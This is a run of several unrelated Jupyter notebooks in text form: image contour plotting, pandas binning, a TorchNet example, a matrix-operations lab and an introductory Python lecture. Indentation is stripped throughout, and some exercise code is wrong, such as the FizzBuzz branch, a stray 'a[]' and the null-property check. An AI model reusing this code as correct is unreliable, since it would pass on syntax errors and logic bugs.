y_train6_list = [y_train6[:, :4], y_train6[:, 4:11], y_train6[:, 11:]]
y_test6_list = [y_test6[:, :4], y_test6[:, 4:11], y_test6[:, 11:]]
y_valid6_list = [y_valid6[:, :4], y_valid6[:, 4:11], y_valid6[:, 11:]]
# + [markdown] _uuid="4070d2231980451c5e7be5b131779a106865f863"
# # Vectorize Images
# #### Just for fun
# + _uuid="d67b01418680837687a70cf4b732a0e570c4c0d2"
# Create a magic function
@register_line_magic
def vector(number):
example = images[int(number)]
gray_example = color.colorconv.rgb2grey(example)
contours = measure.find_contours(gray_example, 0.85)
plt.figure(figsize=(8,8))
plt.gca().invert_yaxis()
for n, contour in enumerate(contours):
plt.plot(contour[:, 1], contour[:, 0], lw=1)
# + _uuid="a71685f672dc085823bcaa03ba47827ce585a548"
# Display a vector image
# %vector 106
# + _uuid="862abc7b0a9a1e0ff85f67530dd02c9137cf7a91"
# Display a vector image
# %vector 200
# +
# Updated by https://www.kaggle.com/olgabelitskaya/preprocessing-of-pattern-images
| kaggle/2018/oct/20/iii/kag1_note_tensorflow_v1/KagV1.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
import pandas as pd
dados = pd.read_csv('dados/aluguel.csv', sep=';')
dados.head(10)
# 1 e 2
# 3 e 4
# 5 e 6
# 7 e mais
classes = [0, 2, 4, 6, 100]
quartos = pd.cut(dados.Quartos, classes)
quartos
pd.value_counts(quartos)
labels = ['0 até 2 quartos', '3 e 4 quartos', '5 e 6 quartos', '7 quartos ou mais' ]
pd.value_counts(quartos)
quartos = pd.cut(dados.Quartos, classes, labels = labels, include_lowest = True)
pd.value_counts(quartos)
| extras/Criando Faixas de valores.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: 'Python 3.9.7 64-bit (''torchnet'': conda)'
# language: python
# name: python3
# ---
# # How to use classification of TorchNet
import pandas as pd
from torchnet import TorchNet
torchnet = TorchNet()
# ## Create Model for Classification
model = torchnet.create_model(layers=[5, 32, 256, 1024, 256, 32, 8, 1])
model
# ## Image about the model
# <img src='../assets/images/nn.svg' width='100%'>
df = pd.read_csv('assets/data/train.csv')
torchnet.set_data(
data=df,
target='Survived',
ignore_features=['PassengerId', 'Name', 'Sex', 'Age', 'Ticket', 'Cabin', 'Embarked']
)
# ## Visualize df containing the details
df
# ## Train the model using df
trained_model = torchnet.train(model, total_epoch=10)
# ## Visualize Results
# %load_ext tensorboard
# %tensorboard --logdir logs --host localhost
from IPython.display import IFrame
IFrame('http://localhost:6006', width="100%", height=100)
| examples/classification.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# name: python3
# ---
# + [markdown] id="view-in-github" colab_type="text"
# <a href="https://colab.research.google.com/github/arnoldsanroque/Linear-Algebra_2nd-Sem/blob/main/Assignment5_Matrix_Operations.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
# + [markdown] id="bxVcEDM5Qdsu"
# # Linear Algebra
#
# ## Laboratory 3: Matrix Operations
# + [markdown] id="WafRWtkhQwRx"
# Now that you have a fundamental knowledge about representing and operating with vectors as well as the fundamentals of
# matrices, we'll try to the same operations with matrices and even more.
# + [markdown] id="Fsmnx3pZRZL3"
# # Objectives
# At the end of this activity you will be able to:
# 1. Be familiar with the fundamental matrix operations.
# 2. Apply the operations to solve intermediate equations
# 3. Apply matrix algebra in engineering solutions.
# + [markdown] id="yIfvm1zURhRA"
# # Discussion
# + [markdown] id="t1go_xIWhHXc"
# Before working on matrices using Python programming language, we need to import first a python library called, NumPy or Numerical Python. NumPy is used when working with arrays, in other words, it has functions when working with matrices [1]. Importing matplotlib.pyplot is also needed since it will enable the researchers to make matplotlib work like MATLAB where its functions make some changes to a certain figure or a plotting area [2]. The %matplotlib inline is also declared first because this is responsible for the line plots when the codes are run [3].
# + id="DgdpLL2BRoVO"
import numpy as np
import matplotlib.pyplot as plt
# %matplotlib inline
# + [markdown] id="3ICqDIrvR_xQ"
# ## Transposition
# + [markdown] id="NybCSqxaS3Ht"
# According to Cuemath [4], the transposition of the matrix in linear algebra is obtained by changing the rows into columns and columns into rows. This method is crucial, especially in solving systems of equations regarding the inverse of a matrix and also in estimating variances in regression. So for a matrix A its
# transpose is denoted as $A^T$. So for example:
#
# $$
# A=\begin{bmatrix} 1 & 2 & 5 \\ 5 & -1 & 0 \\ 0 & -3 & 3\end{bmatrix}
# $$
# + [markdown] id="fVaTNgPnUqHh"
# $$
# A^T = \begin{bmatrix} 1 & 5 & 0\\2 & -1 &-3 \\ 5 & 0 & 3\end{bmatrix}
# $$
# + [markdown] id="zQousmjOU29Y"
# This can now be achieved programmatically by using `np.transpose()` or using the `T` method.
# + id="meFecYTuU96g" colab={"base_uri": "https://localhost:8080/"} outputId="7d118e07-34bd-442c-ecc3-b96b610c2e1e"
A = np.array([
[1 ,2, 5],
[5, -1, 0],
[0, -3, 3]
])
A
# + id="Tjqqunc3VAKA" colab={"base_uri": "https://localhost:8080/"} outputId="7816a2b4-7d7a-43a3-94a2-1e1c4f3b266e"
AT1 = np.transpose(A)
AT1
# + id="EOebBrtmVBT2" colab={"base_uri": "https://localhost:8080/"} outputId="f894fb32-d71a-4ec2-f602-b5d144b21e5c"
AT2 = A.T
AT2
# + id="obTlokCtVDjK" colab={"base_uri": "https://localhost:8080/"} outputId="f7ce1c67-b2f9-48d0-bc22-2dd5c939c760"
np.array_equiv(AT1, AT2)
# + id="8lxhDR4UVF2r" colab={"base_uri": "https://localhost:8080/"} outputId="ba87376c-5540-42da-a8a4-74918cd77748"
B = np.array([
[1,2,3,4],
[1,0,2,1],
])
B.shape
# + id="k0NH2Ee3VKmr" colab={"base_uri": "https://localhost:8080/"} outputId="61a91d08-256f-4d98-8f36-5269e75af896"
np.transpose(B).shape
# + id="Xe0OykMhVNDV" colab={"base_uri": "https://localhost:8080/"} outputId="9f8aeb7c-5d5c-496c-84d6-193a7782e4f3"
B.T.shape
# + [markdown] id="8EpCYpRKVT-p"
# ## Dot Product / Inner Product
# + [markdown] id="YTOrs2UmVaNU"
# A dot product is an algebraic operation that is computed using two equal-sized vectors resulting in one scalar value [5]. Just like its definition, the dot product or inner product in the Python programming language is an algebraic operation between two arrays or matrices. However, the dot product of vectors is one-dimensional meaning there are fewer restrictions than the dot product of matrices. So if we have two matrices $X$ and $Y$:
#
# $$X = \begin{bmatrix}x_{(0,0)}&x_{(0,1)}\\ x_{(1,0)}&x_{(1,1)}\end{bmatrix}, Y = \begin{bmatrix}y_{(0,0)}&y_{(0,1)}\\ y_{(1,0)}&y_{(1,1)}\end{bmatrix}$$
#
# The dot product will then be computed as:
# $$X \cdot Y= \begin{bmatrix} x_{(0,0)}*y_{(0,0)} + x_{(0,1)}*y_{(1,0)} & x_{(0,0)}*y_{(0,1)} + x_{(0,1)}*y_{(1,1)} \\ x_{(1,0)}*y_{(0,0)} + x_{(1,1)}*y_{(1,0)} & x_{(1,0)}*y_{(0,1)} + x_{(1,1)}*y_{(1,1)}
# \end{bmatrix}$$
#
# So if we assign values to $X$ and $Y$:
# $$X = \begin{bmatrix}1&2\\ 0&1\end{bmatrix}, Y = \begin{bmatrix}-1&0\\ 2&2\end{bmatrix}$$
# + [markdown] id="YIZHL9UjVfaZ"
# $$X \cdot Y= \begin{bmatrix} 1*-1 + 2*2 & 1*0 + 2*2 \\ 0*-1 + 1*2 & 0*0 + 1*2 \end{bmatrix} = \begin{bmatrix} 3 & 4 \\2 & 2 \end{bmatrix}$$
# This could be achieved programmatically using `np.dot()`, `np.matmul()` or the `@` operator.
# + id="NMrDtzBDVi3T"
X = np.array([
[1,2],
[0,1]
])
Y = np.array([
[-1,0],
[2,2]
])
# + id="skh-rW3lVk8p" colab={"base_uri": "https://localhost:8080/"} outputId="ca4fc745-f02c-481f-90f3-8398fcc98a59"
np.dot(X,Y)
# + id="05xCqkzIVnPB" colab={"base_uri": "https://localhost:8080/"} outputId="fec8f78b-15a0-4116-e6ad-d79ccb0ba135"
X.dot(Y)
# + id="MmtDsY_AVqM5" colab={"base_uri": "https://localhost:8080/"} outputId="008e6382-0fc2-48de-922c-9c2bd9cf0920"
X @ Y
# + id="uGfUsEyFVsgD" colab={"base_uri": "https://localhost:8080/"} outputId="4e23ea72-c824-49e3-e16d-1e923fe81b14"
np.matmul(X,Y)
# + [markdown] id="LoVrcsf6VtdZ"
# In matrix dot products there are additional rules compared with vector dot products. Since vector dot products were just in one dimension there are less restrictions. Since now we are dealing with Rank 2 vectors we need to consider some rules:
#
# ### Rule 1: The inner dimensions of the two matrices in question must be the same.
#
# Given a matrix A with a shape of $(a,b)$ where $a$ and $b$ are any integers. If we want to do a dot product between $A$ and another matrix $B$, then matrix $B$ should have a shape of $(b,c)$ where $b$ and $c$ are any integers. So given the following matrices:
#
# $$A = \begin{bmatrix}2&4\\5&-2\\0&1\end{bmatrix}, B = \begin{bmatrix}1&1\\3&3\\-1&-2\end{bmatrix}, C = \begin{bmatrix}0&1&1\\1&1&2\end{bmatrix}$$
#
# In this case, $A$ has a shape of $(3,2)$, $B$ has a shape of $(3,2)$ and $C$ has a shape of $(2,3)$. So the only matrix pairs that are eligible to perform dot product is matrices $A$ and $C$ or $B$ and $C$.
#
# + id="TsLbE_3HV1Ca" colab={"base_uri": "https://localhost:8080/"} outputId="58eb38bd-0a97-4cba-daca-a8473603f53f"
A = np.array([
[2, 4],
[5, -2],
[0, 1]
])
B = np.array([
[1,1],
[3,3],
[-1,-2]
])
C = np.array([
[0,1,1],
[1,1,2]
])
print(A.shape)
print(B.shape)
print(C.shape)
# + id="S1RJ4sHTV2J9" colab={"base_uri": "https://localhost:8080/"} outputId="d40dff97-3c27-4500-f50d-316fc1eab5fb"
A @ C
# + id="Sy5NpTXqV5aW" colab={"base_uri": "https://localhost:8080/"} outputId="d158c4d9-fa88-4fd6-bef7-b2b3760d27e0"
B @ C
# + [markdown] id="hFMsYf2SV_Fq"
# It is noticeable that the shape of the dot product changed and its shape is not the same as any of the matrices used. The shape of a dot product is derived from the shapes of the matrices used. Recall matrix $A$ with a shape of $(a,b)$ and matrix $B$ with a shape of $(b,c)$, $A$ dot $B$ should have a shape of $(a,c)$.
#
# + id="SSngYTuYWCtB" colab={"base_uri": "https://localhost:8080/"} outputId="a3fdfdf6-04c4-4ec4-8e41-7252af3754ff"
A @ B.T
# + id="nJ9sK-rkWDc6" colab={"base_uri": "https://localhost:8080/"} outputId="99e3d9e5-56a8-4a6c-aa32-65acb36ea055"
X = np.array([
[1,2,3,0]
])
Y = np.array([
[1,0,4,-1]
])
print(X.shape)
print(Y.shape)
# + id="WELhcox0WFUi" colab={"base_uri": "https://localhost:8080/"} outputId="7a0c498e-c78b-4de2-e212-c8c1ffef287b"
Y.T @ X
# + [markdown] id="bsrbYGrYWXeK"
# ### Rule 2: Dot Product has special properties
# Dot products are prevalent in matrix algebra, this implies that it has several unique properties and should be considered when formulating solutions:
# 1. $A \cdot B \neq B \cdot A$
# 2. $A \cdot (B \cdot C) = (A \cdot B) \cdot C$
# 3. $A\cdot(B+C) = A\cdot B + A\cdot C$
# 4. $(B+C)\cdot A = B\cdot A + C\cdot A$
# 5. $A\cdot I = A$
# 6. $A\cdot \emptyset = \emptyset$
# + id="1f5CiohbWVly"
A = np.array([
[3,2,1],
[4,5,1],
[1,1,0]
])
B = np.array([
[4,1,6],
[4,1,9],
[1,4,8]
])
C = np.array([
[1,1,0],
[0,1,1],
[1,0,1]
])
# + id="VgH4wdgbWdiO" colab={"base_uri": "https://localhost:8080/"} outputId="8aa028b1-631a-444f-d17a-aeb57fb165f6"
A.dot(np.zeros(A.shape))
# + id="VMDT5442Wfmj" colab={"base_uri": "https://localhost:8080/"} outputId="d3da7944-7400-45d7-edfb-375d778626ac"
z_mat = np.zeros(A.shape)
z_mat
# + id="-j0gCnPuWhjw" colab={"base_uri": "https://localhost:8080/"} outputId="a5dccffe-0408-4a7d-f9c7-52d93d567b15"
a_dot_z = A.dot(np.zeros(A.shape))
a_dot_z
# + id="870wq1ZwWjNL" colab={"base_uri": "https://localhost:8080/"} outputId="3255cb25-3f67-48e6-ca49-ad44a8e93ed0"
np.array_equal(a_dot_z,z_mat)
# + id="DkT49CSNWlYQ" colab={"base_uri": "https://localhost:8080/"} outputId="41198f32-771f-4c25-d6a0-0c57f441c3af"
null_mat = np.empty(A.shape, dtype=float)
null = np.array(null_mat,dtype=float)
print(null)
np.allclose(a_dot_z,null)
# + [markdown] id="TUMfpzG9WnKq"
# ## Determinant
# + [markdown] id="yrpRpDSuWzyY"
# In matrices, determinants scalar values that is calculated from a square matrix. It helps to solve inverses of matrices, systems of linear equations, calculus, etc [6].
#
# The determinant of some matrix $A$ is denoted as $det(A)$ or $|A|$. So let's say $A$ is represented as:
# $$A = \begin{bmatrix}a_{(0,0)}&a_{(0,1)}\\a_{(1,0)}&a_{(1,1)}\end{bmatrix}$$
# We can compute for the determinant as:
# $$|A| = a_{(0,0)}*a_{(1,1)} - a_{(1,0)}*a_{(0,1)}$$
# So if we have $A$ as:
# $$A = \begin{bmatrix}1&4\\0&3\end{bmatrix}, |A| = 3$$
#
# The representation is not limited to 2x2 matrices. This problem can be solved by using several methods such as co-factor expansion and the minors method. To solve this programmatically, the code `np.linalg.det()` is used.
# + id="2UsIrIdTW3M4" colab={"base_uri": "https://localhost:8080/"} outputId="3cd87b73-e4cd-4f6e-8d89-fe8a34face4b"
A = np.array([
[1,4],
[0,3]
])
np.linalg.det(A)
# + id="zoNdZQqLW6J5" colab={"base_uri": "https://localhost:8080/"} outputId="e9c17c2b-535f-45af-da58-03047391fc9f"
B = np.array([
[1,3,5,6],
[0,3,1,3],
[3,1,8,2],
[5,2,6,8]
])
np.linalg.det(B)
# + [markdown] id="lVLp5vTAXBb4"
# ## Inverse
# + [markdown] id="MCg2pIKXXEBm"
# The inverse of a matrix is a fundamental operation in matrix algebra wherein the given matrix gives a multiplicative identity of a matrix [7]. The inverse of a matrix determines the matrix’s solvability and characteristics as a system of linear equations.
#
# Now to determine the inverse of a matrix we need to perform several steps.
#
# So let's say we have a matrix $M$:
# $$M = \begin{bmatrix}1&7\\-3&5\end{bmatrix}$$
# First, we need to get the determinant of $M$.
# $$|M| = (1)(5)-(-3)(7) = 26$$
# Next, we need to reform the matrix into the inverse form:
# $$M^{-1} = \frac{1}{|M|} \begin{bmatrix} m_{(1,1)} & -m_{(0,1)} \\ -m_{(1,0)} & m_{(0,0)}\end{bmatrix}$$
# So that will be:
# $$M^{-1} = \frac{1}{26} \begin{bmatrix} 5 & -7 \\ 3 & 1\end{bmatrix} = \begin{bmatrix} \frac{5}{26} & \frac{-7}{26} \\ \frac{3}{26} & \frac{1}{26}\end{bmatrix}$$
#
# For higher-dimension matrices, co-factors, minors, adjugates, and other reduction techniques are used. To solve this programmatically, the code `np.linalg.inv()` is used.
# + id="s-r1IpQBXKPv" colab={"base_uri": "https://localhost:8080/"} outputId="a0c749d6-6425-4074-be3a-11c4c7b7d1b4"
M = np.array([
[1,7],
[-3, 5]
])
np.array(M @ np.linalg.inv(M), dtype=int)
# + id="-PaHtCp9XLGP" colab={"base_uri": "https://localhost:8080/"} outputId="7d34b8e9-fe72-40cf-c0e7-e6596bd29111"
N = np.array([
[18,5,23,1,0,33,5],
[0,45,0,11,2,4,2],
[5,9,20,0,0,0,3],
[1,6,4,4,8,43,1],
[8,6,8,7,1,6,1],
[-5,15,2,0,0,6,-30],
[-2,-5,1,2,1,20,12],
])
N_inv = np.linalg.inv(N)
np.array(N @ N_inv,dtype=int)
# + [markdown] id="4v7KxPX2XTHv"
# To validate the wether if the matrix that you have solved is really the inverse, we follow this dot product property for a matrix $M$:
# $$M\cdot M^{-1} = I$$
# + id="wB4x_DBSXObr" colab={"base_uri": "https://localhost:8080/"} outputId="c6b5611d-06de-43f8-ff16-2b39499643f3"
squad = np.array([
[1.0, 1.0, 0.5],
[0.7, 0.7, 0.9],
[0.3, 0.3, 1.0]
])
weights = np.array([
[0.2, 0.2, 0.6]
])
p_grade = squad @ weights.T
p_grade
# + [markdown] id="6AfwkE5BXYZz"
# ## Activity
# + [markdown] id="MIa0VstWXa3v"
# Prove and implement the remaining 6 matrix multiplication properties. You may create your own matrices in which their shapes should not be lower than $(3,3)$.
# In your methodology, create individual flowcharts for each property and discuss the property you would then present your proofs or validity of your implementation in the results section by comparing your result to present functions from NumPy.
# + id="O87_8LwNXgtL"
A = np.array([
[2,4,6],
[5,7,8],
[4,2,9]
])
B = np.array([
[7,4,9],
[15,6,8],
[14,22,5]
])
C = np.array([
[5,6,8],
[12,4,7],
[8,9,8]
])
# + id="WXLI_CKCXgj9" colab={"base_uri": "https://localhost:8080/"} outputId="a1ba2c9e-b1f5-490e-b023-832dadffda87"
# Commutative Property (First Property)
print("The First Property states A*B is Not Equal to B*A")
print()
print("Matrix A: \n{}".format(A))
print()
print("Matrix B: \n{}".format(B))
print()
x = A@B
print("A@B\n\n{}".format(x))
print()
y = B@A
print("B@A\n\n{}".format(y))
print()
a = np.array_equiv(x,y)
print("Is A@B equal to B@A? \n")
print(a)
# + id="B09RyK8TXgaM" colab={"base_uri": "https://localhost:8080/"} outputId="222555eb-4b8d-4839-bd84-b74429f543a1"
# Associative Property (Second Property)
print("The Second Property states A@(B@C) = (A@B)@C")
print()
print("Matrix A: \n{}".format(A))
print()
print("Matrix B: \n{}".format(B))
print()
print("Matrix C: \n{}".format(C))
print()
x = A@(B@C)
print("A@(B@C)\n\n{}".format(x))
print()
y = (A@B)@C
print("(A@B)@C\n\n{}".format(y))
print()
a = np.array_equiv(x,y)
print("Is the Associative Property True? \n")
print(a)
# + id="ASJJVQ2AXgPF" colab={"base_uri": "https://localhost:8080/"} outputId="3508fb4d-2e05-4e79-a029-1f4c16d92672"
# Distributive Property #1 (Third Property)
print("The Third Property states A@(B+C) = A@B + A@C")
print()
print("Matrix A: \n{}".format(A))
print()
print("Matrix B: \n{}".format(B))
print()
print("Matrix C: \n{}".format(C))
print()
x = A@(B+C)
print("A@(B+C)\n\n{}".format(x))
print()
y = A@B + A@C
print("A@B + A@C\n\n{}".format(y))
print()
a = np.array_equiv(x,y)
print("Is the First Distributive Property True? \n")
print(a)
# + id="CT_GTieCf2qc" colab={"base_uri": "https://localhost:8080/"} outputId="451c0b38-1323-42ea-a595-98511fc488ee"
# Distributive Property #2 (Fourth Property)
print("The Fourth Property states (B+C)@A = B@A + C@A")
print()
print("Matrix A: \n{}".format(A))
print()
print("Matrix B: \n{}".format(B))
print()
print("Matrix C: \n{}".format(C))
print()
x = (B+C)@A
print("(B+C)@A\n\n{}".format(x))
print()
y = B@A + C@A
print("B@A + C@A\n\n{}".format(y))
print()
a = np.array_equiv(x,y)
print("Is the Second Distributive Property True? \n")
print(a)
# + id="G04aVS3LXgFd" colab={"base_uri": "https://localhost:8080/"} outputId="9f93437f-32d5-4da1-9cd4-32e0dff8e613"
# Identity Property (Fifth Property)
print("The Fifth Property states A@I = A")
print()
I = np.array([
[1,0,0],
[0,1,0],
[0,0,1]
])
print("I:\n{}".format(I))
print()
print("Matrix A: \n{}".format(A))
print()
x = A@I
print("A@I \n{}".format(x))
print()
y = A
a = np.array_equiv(x,y)
print("Is the Identity Property Correct?\n")
print(a)
# + id="We_eZEqGXf6T" colab={"base_uri": "https://localhost:8080/"} outputId="5bb36bd3-8c98-4dea-8122-ba78186e1ea8"
# Null Property (Sixth Property)
print("The Sixth Property states A@0 = 0")
print()
Z = np.zeros((3,3))
print("Z:\n{}".format(Z))
print()
print("Matrix A: \n{}".format(A))
print()
x = A@Z
print("A@Z \n{}".format(x))
print()
y = A
a = np.array_equiv(x,y)
print("Does A@Z possess any values other than an array of zeroes?\n")
print(a)
# + [markdown] id="ja720cSDXjae"
# ## Conclusion
# + [markdown] id="FXaQ7ms-XmJq"
# The fundamentals of matrix operations are the ones being focused on in this laboratory report. Transposition, Dot Product, Determinants, and Inverses of matrices are thoroughly discussed as well as the methods used to perform the operations. The importance of these operations has been known as the report continues. Transpositions are important in finding regressions like variances and covariances for the interpretation of data. Dot products are also used in interpreting data that has been gathered by researchers. Finding the determinants is useful in solving linear equations, capturing the transformations of the change in area and volume of a certain material, and changing the variables of an integral. It has been observed that there is no division of matrices and the authors of this laboratory report think that this is where the importance of the inverses of matrices comes in. Moreover, inverses of matrices can also help solve systems of linear equations. With these observations and realizations, the importance of the said operations of matrices has been known. The collection and analysis of a series of matrices lay the groundwork for systematic change in patient care and medical education, as well as providing a rich supply of data for operational and improvement research.
#
| Assignment5_Matrix_Operations.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# name: python3
# ---
# + id="bNhm-zw1EYQq" colab={"base_uri": "https://localhost:8080/"} outputId="f6910a51-720a-4f1c-e8cc-0d59e47eeeff"
# !pip install -r requirements.txt
# + id="avAKYo0XEb1V" colab={"base_uri": "https://localhost:8080/"} outputId="5746ba3e-462c-4637-f1ed-53468fefac39"
# !python3 main.py
| Decagon_Algorithm_with_Synthetic_Dataset.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # CME 193 - Introduction to Scientific Python
#
#
# ## Course Logistics
#
# **Instructor:** <NAME> (<EMAIL>, but private post on Piazza preferred)
#
# **Course website:** [cme193.stanford.edu](http://cme193.stanford.edu).
# Please check there for any materials related for the course (and let me know if something needs to be updated).
#
# **Class:** We'll intersperse lecture with breaks to work on exercises. These breaks are good chances to try out what you learn, and ask for help if you're stuck. You aren't required to submit solutions to the exercises, and should focus on exercises you find most interesting if there are multiple options.
#
# **Piazza:** [piazza.com/stanford/spring2019/cme193](http://piazza.com/stanford/spring2019/cme193). Post here if you have any questions related to the course. I also encourage you to help answer questions on Piazza, as this is a great way to improve your Python skills as well. If you have any questions that you would send via email, I would prefer you instead post them as a private post on Piazza.
#
# **Homework:** We'll have 2 homeworks, which should not be difficult or time consuming, but a chance to practice what we cover in class. Feel free to discuss the problems with other students in the class, but the final code you submit should be written by you.
#
# **Grading:** This class is offered on a credit/no-credit basis. Really, you're going to get out of it what you put into it. My assumption is that you are taking the course because you see it as relevant to your education, and will try to learn material that you see as most important.
#
# **Office hours:** Tuesdays 1:30-3:30 (Huang basement, either in the ICME lobby or directly outside).
# # Overview of Course
#
# You can find a list of topics we plan to cover on the [course website](http://web.stanford.edu/class/cme193/syllabus.html).
#
# Here is a tentative list of lectures:
# 1. Python basics
# 1. NumPy basics
# 1. Linear algebra (NumPy)
# 1. Numerical algorithms (NumPy)
# 1. Scientific computing (SciPy)
# 1. Data science (Pandas)
# 1. Machine learning (scikit-learn)
# 1. Deep learning (PyTorch)
#
# The goal of the course is to get you started with using Python for scientific computing.
# * We **are** going to cover common packages for linear algebra, optimization, and data science
# * We are **not** going to cover all of the Python language, or all of its applications
# * We will cover aspects of the Python language as they are needed for our purposes
#
# This course is designed for
# * People who already know how to program (maybe not in Python)
# * People who want to use Python for research/coursework in a scientific or engineering discipline for modeling, simulations, or data science
#
# You don't need to have an expert background in programming or scientific computing to take this course. Everyone starts somewhere, and if your interests are aligned with the goals of the course you should be ok.
# # Python
# 
# (From [xkcd](https://xkcd.com/))
print("Hello, CME 193!")
import math
print(math.pi)
# # Variables
#
# One of the main differences in python compared to other languages you might be familiar with is that variables are not declared and are not strongly typed
x = 1
print(x)
y = 'test'
print(y)
x = 1
x = "string"
print(x)
x = 1
print(type(x))
x = "string"
print(type(x))
x = 0.1
print(type(x))
# Jupyter Notebook automatically prints the value of the last line in the cell:
x = 0.1
type(x)
x
# # Basic Arithmetic
#
# Operators for integers:
# `+ - * / % **`
#
# Operators for floats:
# `+ - * / **`
#
# Boolean expressions:
# * keywords: `True` and `False` (note capitalization)
# * `==` equals: `5 == 5` yields `True`
# * `!=` does not equal: `5 != 5` yields `False`
# * `>` greater than: `5 > 4` yields `True`
# * `>=` greater than or equal: `5 >= 5` yields `True`
# * Similarly, we have `<` and `<=`.
#
# Logical operators:
# * `and`, `or`, and `not`
# * `True and False`
# * `True or False`
# * `not True`
2 ** 3
3 // 5 # integer division
not 5 == 9 and 10 > 4
3 < 0 < 8
# # Strings
#
# Concatenation: `str1 + str2`
#
# Printing: `print(str1)`
str1 = "Hello, "
str2 = "World!"
str3 = str1 + str2
str3
print(str3)
# Formatting using f-strings:
# +
x = 23
y = 52
name = "Alice"
str1 = f"{name}'s numbers are {x} and {y}, and their sum is {x + y}"
str1
# -
# Formatting using older methods (before Python 3.6), which you may encounter in others' code
str1 = "a: %s" % "string"
print(str1)
str2 = "b: %f, %s, %d" % (1.0, 'hello', 5)
print(str2)
str3 = "c: {}".format(3.14)
print(str3)
# some methods
str1 = "Hello, World!"
print(str1)
print(str1.upper())
print(str1.lower())
# Jupyter Notebook has a feature that pulls up the documentation for methods by adding a question mark:
# +
# str1.replace?
# -
str1.replace('l', 'p')
# # Control Flow
#
# If statements:
x = 1
y = 2
z = 2
if x == y:
print("Hello")
elif x == z:
print("Goodbye")
elif x > 5:
print("x is greater than 5")
else:
print("???")
# **For loops**
#
# +
print("loop 1")
for i in range(5): # default - start at 0, increment by 1
print(i)
print("\nloop 2")
for i in range(10, 0, -1): # inputs are start, stop, step
print(i)
# -
# **while loops**
i = 1
while i < 100:
print(i, i**2)
i += i**2 # a += b is short for a = a + b
# **continue** - skip the rest of a loop
#
# **break** - exit from the loop
for num in range(2, 10):
if num % 2 == 0:
continue # this jumps us back to the top
print(f"Found {num}, an odd number")
n = 64
for x in range(2, n):
if n % x == 0: # if n divisible by x
print(f'{n} equals {x} * {n // x}')
break
# **pass** does nothing
if True:
pass
else:
print('False!')
# # Exceptions
100 / 0
try:
x = 100 / 0
except ValueError:
print('We ran into a ValueError')
except ZeroDivisionError:
print("We divided by zero")
for i in range(100):
try:
x = 100 / i
print(x)
except ZeroDivisionError:
pass
# # Functions
#
# Functions are declared with the keyword `def`
# +
# def tells python you're trying to declare a function
def triangle_area(base, height):
print(base, height)
return 0.5 * base * height
triangle_area(1, 2)
triangle_area(10, 20)
# +
def triangle_area(base, height):
if base < 0 or height < 0:
raise ValueError("Base and height must be non-negative")
return 0.5 * base * height
try:
triangle_area(-1, 2)
except ValueError:
print('Oops my base was negative')
# +
# everything in python is an object, and can be passed into a function
def f(x):
return x + 2
def twice(f, x):
return f(f(x))
twice(f, 2) # + 4
# +
def g(x):
return 2 * x
twice(g, 5)
# -
# +
def n_apply(fn, x, n):
"""applies f to x n times"""
for _ in range(n): # _ is dummy variable in iteration
x = fn(x)
return x
n_apply(g, 1, 5) # 1 + 2*5
# -
def g(a, x, b=0):
return a * x + b
g(2, 5, 1)
g(2, 5)
# # Exercise 1
#
# (10 minutes)
#
# 1. Output the string "Hello, World!" using Python
# 2. Import a Python Module
# * Try importing the `math` module and printing $\tan(1)$
# 3. Numeric variables
# * assign a variable $x$ to have value 1
# * increment $x$ (add 1 to $x$)
# * print the product of $x$ and 2
# 4. Print every integer between 1 and 100, except:
# * if it is a multiple of 3, print "Fizz"
# * if it is a multiple of 5, print "Buzz"
# * if it is a multiple of 3 and 5, print "FizzBuzz"
# 5. Print every power of 2 less than 10,000
# 6. Write a function that takes two inputs, $a$ and $b$ and returns the value of $a+2b$
# 9. Write a function takes a number $n$ as input, and prints all [Fibonacci numbers](https://en.wikipedia.org/wiki/Fibonacci_number) less than $n$
print("Hello World")
import math
math.tan(1)
x = 1
x += 1
x * 2
for i in range(100):
if i % 5 == 0 and i % 3 == 0:
print("Fizzbuzz")
elif i %5 == 0:
print("Buzz")
elif i %3 == 0:
print("Buzz")
else:
print(i)
n = 1
while n < 10000:
print(n)
n = 2 * n
def f(a, b):
return a + 2 * b
a = 1
b = 1
n = 100
while a < n:
print(a)
a, b = b, a + b
# # Lists
#
# A list in Python is an ordered collection of objects
a = ['x', 1, 3.5]
print(a)
# You can iterate over lists in a very natural way
lst = ["step1", "step2"]
for elt in lst:
print(elt)
# Python indexing starts at 0.
# +
# a.remove?
# -
# You can append to lists using `.append()`, and do other operations, such as `push()`, `pop()`, `insert()`, etc.
a = []
for i in range(10):
a.append(i**2)
a
a[2]
a[]
a
# Python terminology:
# * a list is a "class"
# * the variable `a` is an object, or instance of the class
# * `append()` is a method
# ## List Comprehensions
#
# Python's list comprehensions let you create lists in a way that is reminiscent of set notation
#
# $$ S = \{ \sqrt{x} ~\mid~ 0 \le x \le 20, x\bmod 3 = 0\}$$
import math
S = [math.sqrt(x) for x in range(20)]
S
S = []
for x in range(20):
if x % 3 == 0:
S.append(math.sqrt(x))
print(S)
S = []
for i in range(2):
for j in range(2):
for k in range(2):
S += [(i,j,k)]
S
# you aren't restricted to a single for loop
S = [(i,j,k) for i in range(2) for j in range(2) for k in range(2)]
S
# Syntax is generally
# ```python3
# S = [<elt> <for statement> <conditional>]
# ```
# # Other Collections
#
# We've seen the `list` class, which is ordered, indexed, and mutable. There are other Python collections that you may find useful:
# * `tuple` which is ordered, indexed, and immutable
# * `set` which is unordered, unindexed, mutable, and doesn't allow for duplicate elements
# * `dict` (dictionary), which is unordered, indexed, and mutable, with no duplicate keys.
a_tuple = (1, 2, 4)
a_tuple
a_tuple[2] = 5
b_tuple = ('Bob', 90)
b_tuple
